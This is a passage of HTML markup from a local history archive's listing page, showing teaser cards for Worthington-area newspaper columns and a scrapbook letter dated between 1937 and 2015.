            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-14560 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1937-06-03T12:00:00Z" class="datetime">June 3, 1937</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1937-06-03/chit-chats" hreflang="en">&quot;Chit-Chats&quot;</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-30268 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1980-01-31T12:00:00Z" class="datetime">January 31, 1980</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1980-01-31/special-columns" hreflang="en">Special Columns</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Susan Porter (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-scrapbook-item node--id-130191 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1996-03-20T12:00:00Z" class="datetime">1996</time>
</div>
      </div>
</div>
<div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/thank-you-letter-rachel-alexander-reporter-kent-cahlander"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/ThankYouLetterfromRachelAlexandertoRepor_130190_web.jpg?itok=tSfmo_mw" loading="lazy" src="/sites/default/files/styles/teaser/public/scrapbook/promos/ThankYouLetterfromRachelAlexandertoRepor_130190_web.jpg?h=d35fad81&amp;itok=-A1b_i1G" width="450" height="300" alt="Thank You Letter from Rachel Alexander to Reporter Kent Cahlander" typeof="foaf:Image" class="image-style-teaser" />

</a></div>
    </figure></div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/scrapbook/thank-you-letter-rachel-alexander-reporter-kent-cahlander" hreflang="en">Thank You Letter from Rachel Alexander to Reporter Kent Cahlander</a>
</h3>
</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-2">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-42194 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2009-11-12T12:00:00Z" class="datetime">November 12, 2009</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/2009-11-12/suffrage-battle-required-tenacity-and-persistence" hreflang="en">Suffrage battle required tenacity and persistence</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-48739 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2011-01-06T12:00:00Z" class="datetime">January 6, 2011</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington/2011-01-06/downtown-was-busy-new-years-eve-1910" hreflang="en">Downtown was busy on New Year&#039;s Eve 1910</a>
</h3>
</div></div>
</div>
    
      <em>This Week in Worthington</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120547 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-01-08T12:00:00Z" class="datetime">January 8, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-01-08/it-were-new-year-ushered-new-charter" hreflang="en">As it were: New year ushered in new charter</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120545 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-01-08T12:00:00Z" class="datetime">January 8, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-01-08/library-lines-author-carla-buckley-be-guest-mac-jan-13" hreflang="en">Library Lines: Author Carla Buckley to be guest at MAC Jan. 13</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-3">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120549 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-01-08T12:00:00Z" class="datetime">January 8, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-01-08/weather-where-you-live-snow-remains-no-show" hreflang="en">Weather where you live: Snow remains a no-show</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120546 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-01-08T12:00:00Z" class="datetime">January 8, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-01-08/just-thinking-smartphone-era-hasnt-quelled-my-need-calendar" hreflang="en">Just thinking: Smartphone era hasn&#039;t quelled my need for calendar</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Margo Bartlett (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121382 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-04-16T12:00:00Z" class="datetime">April 16, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-04-16/it-were-throngs-pay-respects-lincoln" hreflang="en">As it were: Throngs pay respects to Lincoln</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121357 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-04-16T12:00:00Z" class="datetime">April 16, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-04-16/balancing-act-seinfeld-system-inspires-creative-calendar" hreflang="en">Balancing act: Seinfeld system inspires creative calendar entries </a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Pat Snyder (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-4">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121360 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-04-16T12:00:00Z" class="datetime">April 16, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-04-16/library-lines-online-scrapbook-gets-redesign" hreflang="en">Library lines: Online scrapbook gets a redesign</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121435 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-04-16T12:00:00Z" class="datetime">April 16, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-04-16/weather-where-you-live-still-too-early-planting" hreflang="en">Weather where you live; Still too early for planting</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Chris Bradley (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121425 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-04-23T12:00:00Z" class="datetime">April 23, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-04-23/just-thinking-color-matching-habit-proves-tough-shake" hreflang="en">Just thinking: Color matching habit proves tough to shake</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Margo Bartlett (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121426 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-04-23T12:00:00Z" class="datetime">April 23, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-04-23/it-were-trade-was-scant-early-days" hreflang="en">As it were: Trade was scant in early days</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-5">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121436 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-04-30T12:00:00Z" class="datetime">April 30, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-04-30/weather-where-you-live-summer-outlook-just-released" hreflang="en">Weather where you live: Summer outlook just released</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Chris Bradley (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121385 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-04-30T12:00:00Z" class="datetime">April 30, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-04-30/day-day-hearing-loss-symptoms-should-prompt-call-doctor" hreflang="en">Day by day: Hearing loss symptoms should prompt call to doctor</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Liz Thompson (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-121386 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-04-30T12:00:00Z" class="datetime">April 30, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-04-30/it-were-davises-tusseled-natives" hreflang="en">As it were: Davises tusseled with natives</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Ed Lentz (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-120454 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-06-25T12:00:00Z" class="datetime">June 25, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-06-25/weather-where-you-live-junes-record-wet-start" hreflang="en">Weather where you live: June&#039;s off to record wet start</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Chris Bradley (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-6">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122143 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-07-16T12:00:00Z" class="datetime">July 16, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-07-16/table-talk-latest-mega-tap-tavern-opening-polaris" hreflang="en">Table Talk: Latest mega-tap tavern opening in Polaris</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Gary Seman, Jr. (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122141 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-07-16T12:00:00Z" class="datetime">July 16, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-07-16/library-lines-used-books-get-second-life-through-friends" hreflang="en">Library Lines: Used books get second life through Friends&#039; sales, donations</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Hillary Kline (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122202 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-07-23T12:00:00Z" class="datetime">July 23, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-07-23/weather-where-you-live-soggy-cool-summer-now-half-over" hreflang="en">Weather where you live: Soggy, cool summer now half over</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Chris Bradley (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-122196 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-07-23T12:00:00Z" class="datetime">July 23, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/week-worthington-news/2015-07-23/day-day-adas-passage-brought-rights-responsibilities" hreflang="en">Day by day: ADA&#039;s passage brought rights, responsibilities</a>
</h3>
</div></div>
</div>
    
      <em>This Week Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Liz Thompson (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
